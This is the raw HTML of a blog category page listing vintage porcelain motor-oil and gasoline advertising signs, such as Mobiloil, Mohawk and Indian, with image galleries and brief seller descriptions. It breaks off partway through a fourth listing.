

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://signmotoroil.com/category/vintage/
body_size: 21226
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
	<meta charset="UTF-8" />
	<title>vintage | Sign Motor Oil</title>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://signmotoroil.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Sign Motor Oil &raquo; Feed" href="https://signmotoroil.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sign Motor Oil &raquo; Comments Feed" href="https://signmotoroil.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sign Motor Oil &raquo; vintage Category Feed" href="https://signmotoroil.com/category/vintage/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///signmotoroil.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chunk-style-css'  href='https:///signmotoroil.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='oswald-css'  href='https:///fonts.googleapis.com/css?family=Oswald&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///signmotoroil.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///signmotoroil.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///signmotoroil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///signmotoroil.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://signmotoroil.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://signmotoroil.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Sign Motor Oil"/>
	<meta property="og:title" content="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>
		<meta property="og:description" content="VINTAGE INDIAN GASOLINE MOTOR OILS 12 INCH CONVEX PORCELAIN ENAMEL SIGN."/>
	
	<meta property="og:url" content="https://signmotoroil.com/2026/01/20/vintage-indian-gasoline-motor-oils-12-inch-convex-porcelain-enamel-sign/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/luve.js"></script>
<script type="text/javascript" src="/mukucyma.js"></script>
</head>
<body class="archive category category-vintage category-54 single-author">

<div id="container">

	<div id="header">
		<h1 id="site-title"><a href="https://signmotoroil.com/" title="Sign Motor Oil" rel="home">Sign Motor Oil</a></h1>
		<h2 id="site-description"></h2>
	</div>

	<div id="menu">
				<div class="menu"><ul><li ><a href="https://signmotoroil.com/">Home</a></li><li class="page_item page-item-6"><a href="https://signmotoroil.com/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://signmotoroil.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://signmotoroil.com/terms-of-use/">Terms of Use</a></li></ul></div>
	</div>

<div class="page-title">
	<h2 class="page-title">
		Category Archives: <span>vintage</span>	</h2>
</div>

<div id="contents">
			
			
<div class="post-10127 post type-post status-publish format-standard hentry category-vintage tag-convex tag-enamel tag-gasoline tag-inch tag-indian tag-motor tag-oils tag-porcelain tag-sign tag-vintage" id="post-10127">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/20/vintage-indian-gasoline-motor-oils-12-inch-convex-porcelain-enamel-sign/">Jan 20 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/20/vintage-indian-gasoline-motor-oils-12-inch-convex-porcelain-enamel-sign/" rel="bookmark">Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Indian-Gasoline-Motor-Oils-12-Inch-Convex-Porcelain-Enamel-Sign-01-wm.jpg" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>
		
<br/> 		 
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Indian-Gasoline-Motor-Oils-12-Inch-Convex-Porcelain-Enamel-Sign-02-azvs.jpg" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>
	
 	<br/>       <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Indian-Gasoline-Motor-Oils-12-Inch-Convex-Porcelain-Enamel-Sign-03-gbn.jpg" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>	  
 <br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Indian-Gasoline-Motor-Oils-12-Inch-Convex-Porcelain-Enamel-Sign-04-ghwu.jpg" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>  <br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Indian-Gasoline-Motor-Oils-12-Inch-Convex-Porcelain-Enamel-Sign-05-nj.jpg" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>
 <br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Indian-Gasoline-Motor-Oils-12-Inch-Convex-Porcelain-Enamel-Sign-06-oj.jpg" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>	  <br/>   <br/>	

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>	 <br/> 
 	VINTAGE INDIAN GASOLINE MOTOR OILS 12 INCH CONVEX PORCELAIN ENAMEL SIGN. 	<br/>	

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign" alt="Vintage Indian Gasoline Motor Oils 12 Inch Convex Porcelain Enamel Sign"/>

<br/> 
 			</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/convex/" rel="tag">convex</a>, <a href="https://signmotoroil.com/tag/enamel/" rel="tag">enamel</a>, <a href="https://signmotoroil.com/tag/gasoline/" rel="tag">gasoline</a>, <a href="https://signmotoroil.com/tag/inch/" rel="tag">inch</a>, <a href="https://signmotoroil.com/tag/indian/" rel="tag">indian</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/oils/" rel="tag">oils</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10125 post type-post status-publish format-standard hentry category-vintage tag-dealership tag-mobil tag-mobiloil tag-motor tag-peggy tag-porcelain tag-sign tag-station tag-vintage" id="post-10125">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/20/vintage-mobiloil-porcelain-sign-dealership-gas-station-mobil-motor-oil-peggy-4/">Jan 20 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/20/vintage-mobiloil-porcelain-sign-dealership-gas-station-mobil-motor-oil-peggy-4/" rel="bookmark">Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-01-fhh.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/><br/>	
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-02-cclx.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>
	 		<br/>
	 		<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-03-kh.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>	 

<br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-04-qwi.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/> 	 <br/>
 	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-05-kyqj.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/> 		<br/>
	
 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-06-pm.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>
 <br/> 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-07-wajb.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>	 <br/>	 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-08-tcy.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>
 <br/>  	
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-09-yuxn.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>   <br/>	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-10-mg.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/> 	<br/> 
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-11-qs.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/> 	<br/>


 <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobiloil-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-Peggy-12-ldgq.jpg" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>  
  <br/>
  	<br/>   <img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>	<br/>	
For your consideration is a fine example of a Mobiloil Porcelain Sign in Great Condition! This noteworthy sign is revered by collectors of all types, when it comes to gas, oil, and automotive advertising. This sign measures 11.75 in diameter. This is truly an amazing sign to add to your collection, the sign displays really well, and adds a lot of charm to any environment it&#8217;s used in! I&#8217;m parting with my vast collection of signs right now, including &#8220;pump plates&#8221;, &#8220;service station signs&#8221;, &#8220;lubester signs&#8221;, &#8220;automotive dealer signs&#8221;, and &#8220;aviation sign&#8221; so check out some of my other auctions for more great deals. If you&#8217;ve any questions please feel free to ask. 		
<br/>  	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy" alt="Vintage Mobiloil Porcelain Sign Dealership Gas Station Mobil Motor Oil Peggy"/>	  <br/>
	 
		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/dealership/" rel="tag">dealership</a>, <a href="https://signmotoroil.com/tag/mobil/" rel="tag">mobil</a>, <a href="https://signmotoroil.com/tag/mobiloil/" rel="tag">mobiloil</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/peggy/" rel="tag">peggy</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10123 post type-post status-publish format-standard hentry category-vintage tag-gasoline tag-mohawk tag-motor tag-plate tag-porcelain tag-pump tag-service tag-sign tag-station tag-vintage" id="post-10123">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/19/vintage-mohawk-gasoline-porcelain-sign-gas-station-pump-plate-motor-oil-service-3/">Jan 19 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/19/vintage-mohawk-gasoline-porcelain-sign-gas-station-pump-plate-motor-oil-service-3/" rel="bookmark">Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service</a>
				</h2>
		
		<div class="entry-content">
						
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-01-jz.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>

<br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-02-kp.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>   
<br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-03-obvj.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/><br/>
 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-04-clx.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>
<br/>
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-05-jxqg.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> 			 <br/>
 	
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-06-nkn.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>		 	<br/>  


<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-07-ysl.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>  
 <br/>	  <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-08-wn.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>   
 
<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-09-lcs.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/> <br/> 
	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-10-jsmb.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>
  	<br/>

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-11-zus.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>  	
	<br/>


	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mohawk-Gasoline-Porcelain-Sign-Gas-Station-Pump-Plate-Motor-Oil-Service-12-mud.jpg" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/><br/>
	  	<br/>

	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>	<br/>
  
	
Act now -your chance to own a breathtaking Mohawk Gasoline porcelain sign in pristine condition is slipping away! This iconic masterpiece is a collector&#8217;s dream, a rare standout for enthusiasts of gas, oil, and automotive memorabilia. At 11.75 in diameter, its bold, vibrant design and flawless display quality make it the ultimate centerpiece for your collection or a jaw-dropping accent for any space-don&#8217;t let it pass you by! I&#8217;m unloading my stunning sign collection right this minute, featuring scarce treasures like &#8220;pump plates, &#8221; &#8220;service station signs, &#8221; &#8220;automotive dealer signs, &#8221; and aviation signs. Time&#8217;s running out-race to my other listings now to snag these one-of-a-kind finds before they&#8217;re gone forever! Take advantage of this rare deal and snag a sign or two! 	 <br/> 	
	 	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/wiwosyv.gif" title="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service" alt="Vintage Mohawk Gasoline Porcelain Sign Gas Station Pump Plate Motor Oil Service"/>
  <br/>



	
		</div>
		<span class="tag-links"><strong>Tagged</strong> <a href="https://signmotoroil.com/tag/gasoline/" rel="tag">gasoline</a>, <a href="https://signmotoroil.com/tag/mohawk/" rel="tag">mohawk</a>, <a href="https://signmotoroil.com/tag/motor/" rel="tag">motor</a>, <a href="https://signmotoroil.com/tag/plate/" rel="tag">plate</a>, <a href="https://signmotoroil.com/tag/porcelain/" rel="tag">porcelain</a>, <a href="https://signmotoroil.com/tag/pump/" rel="tag">pump</a>, <a href="https://signmotoroil.com/tag/service/" rel="tag">service</a>, <a href="https://signmotoroil.com/tag/sign/" rel="tag">sign</a>, <a href="https://signmotoroil.com/tag/station/" rel="tag">station</a>, <a href="https://signmotoroil.com/tag/vintage/" rel="tag">vintage</a></span>	</div>
</div>


		
			
<div class="post-10117 post type-post status-publish format-standard hentry category-vintage tag-dealership tag-marine tag-mobil tag-mobilgas tag-motor tag-porcelain tag-sign tag-station tag-vintage" id="post-10117">
	<div class="entry-meta">
				<div class="date"><a href="https://signmotoroil.com/2026/01/18/vintage-mobilgas-marine-porcelain-sign-dealership-gas-station-mobil-motor-oil-2/">Jan 18 2026</a></div>
								<span class="cat-links"><a href="https://signmotoroil.com/category/vintage/" rel="category tag">vintage</a></span>
							</div>
	<div class="main">
						<h2 class="entry-title">
					<a href="https://signmotoroil.com/2026/01/18/vintage-mobilgas-marine-porcelain-sign-dealership-gas-station-mobil-motor-oil-2/" rel="bookmark">Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil</a>
				</h2>
		
		<div class="entry-content">
						<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-01-uapc.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>

<br/>
  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-02-hij.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>

<br/> 	  
<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-03-usg.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>	

  	<br/><img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-04-kata.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>

 	
 <br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-05-sbm.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/> 		<br/>	  	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-06-xmi.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>    <br/>	<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-07-lrx.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>  <br/> 

<img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-08-yden.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>	  


<br/> <img class="[base64]" src="https://signmotoroil.com/wp-content/images/Vintage-Mobilgas-Marine-Porcelain-Sign-Dealership-Gas-Station-Mobil-Motor-Oil-09-fc.jpg" title="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil" alt="Vintage Mobilgas Marine Porcelain Sign Dealership Gas Station Mobil Motor Oil"/>  	<br/>
